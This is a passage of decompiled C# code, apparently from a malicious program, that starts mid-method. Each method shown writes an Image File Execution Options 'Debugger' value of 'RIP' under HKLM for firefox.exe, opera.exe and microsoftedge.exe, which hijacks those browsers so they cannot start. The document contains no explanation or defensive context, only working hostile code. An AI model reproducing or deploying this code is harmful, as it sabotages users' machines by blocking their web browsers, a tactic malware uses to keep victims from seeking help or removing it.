 NT\\CurrentVersion\\Image File Execution Options\\firefox.exe", RegistryKeyPermissionCheck.Default);
registryKey.Close();
RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("SOFTWARE\\WOW6432Node\\Microsoft\\Windows
NT\\CurrentVersion\\Image File Execution Options\\firefox.exe", true);
registryKey2.SetValue("Debugger", "RIP");
}
// Token: 0x060000FF RID: 255 RVA: 0x00F7C27C File Offset: 0x00F7A47C
public void method_21()
{
RegistryKey registryKey = Registry.LocalMachine.CreateSubKey("SOFTWARE\\WOW6432Node\\Microsoft\\Windows
NT\\CurrentVersion\\Image File Execution Options\\opera.exe", RegistryKeyPermissionCheck.Default);
registryKey.Close();
RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("SOFTWARE\\WOW6432Node\\Microsoft\\Windows
NT\\CurrentVersion\\Image File Execution Options\\opera.exe", true);
registryKey2.SetValue("Debugger", "RIP");
}
// Token: 0x06000100 RID: 256 RVA: 0x00F7C2C4 File Offset: 0x00F7A4C4
public void method_22()
{
RegistryKey registryKey = Registry.LocalMachine.CreateSubKey("SOFTWARE\\WOW6432Node\\Microsoft\\Windows
NT\\CurrentVersion\\Image File Execution Options\\microsoftedge.exe", RegistryKeyPermissionCheck.Default);
registryKey.Close();
RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("SOFTWARE\\WOW6432Node\\Microsoft\\Windows
NT\\CurrentVersion\\Image File Execution Options\\microsoftedge.exe", true);
registryKey2.SetValue("Debugger", "RIP");